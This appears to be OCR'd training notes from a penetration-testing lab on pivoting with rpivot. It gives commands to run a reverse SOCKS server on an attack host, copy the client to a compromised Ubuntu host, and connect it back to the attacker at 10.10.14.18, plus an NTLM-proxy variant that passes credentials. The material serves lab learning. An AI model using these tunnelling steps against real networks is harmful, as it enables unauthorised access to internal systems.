 Pivoting Around
Obstacles
Rpivot
w1j0y
Attack Host
Web Server Pivoting with Rpivot
Rpivot
Rpivot is a reverse SOCKS proxy tool written
in Python for SOCKS tunneling. Rpivot binds
a machine inside a corporate network to an
external server and exposes the client's
local port on the server-side. We will take
the scenario below, where we have a web
server on our internal network
(172.16.5.135), and we want to access that
using the rpivot proxy.
https://github.com/klsecservices/rpivot
w1j0y@htb[/htb]$ sudo git clone
https://github.com/klsecservices/rpivot.git
w1j0y@htb[/htb]$ sudo apt-get install
python2.7
We can start our rpivot SOCKS proxy server
using the below command to allow the
client to connect on port 9999 and listen on
port 9050 for proxy pivot connections.
Running server.py from the Attack Host
w1j0y@htb[/htb]$ python2.7 server.py --
proxy-port 9050 --server-port 9999 --server-
ip 0.0.0.0
Confirming Connection is Established
Before running client.py we will need to
transfer rpivot to the target.
Transferring rpivot to the Target
w1j0y@htb[/htb]$ scp -r rpivot
ubuntu@<IpaddressOfTarget>:/home/ubuntu/
Configure proxychains to pivot over our
local server on 127.0.0.1:9050
127.0.0.1 9050
Browsing to the Target Webserver using
Proxychains
proxychains firefox-esr 172.16.5.135:80
use curl to read the contens of the webpage
Ubuntu Pivot Host
Running client.py from Pivot Target
ubuntu@WEB01:~/rpivot$ python2.7
client.py --server-ip 10.10.14.18 --server-port
9999
Similar to the pivot proxy above, there
could be scenarios when we cannot directly
pivot to an external server (attack host) on
the cloud. Some organizations have HTTP-
proxy with NTLM authentication configured
with the Domain Controller. In such cases,
we can provide an additional NTLM
authentication option to rpivot to
authenticate via the NTLM proxy by
providing a username and password. In
these cases, we could use rpivot's client.py
in the following way:
Connecting to a Web Server using HTTP-
Proxy & NTLM Auth
python client.py --server-ip
<IPaddressofTargetWebServer> --server-
port 8080 --ntlm-proxy-ip
<IPaddressofProxy> --ntlm-proxy-port 8081 -
-domain <nameofWindowsDomain> --
username <username> --password
<password>
Web Server on port 80